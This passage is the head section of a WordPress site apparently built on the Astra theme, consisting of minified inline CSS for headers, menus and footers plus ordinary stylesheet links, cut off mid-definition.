.ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://luxador.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://luxador.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 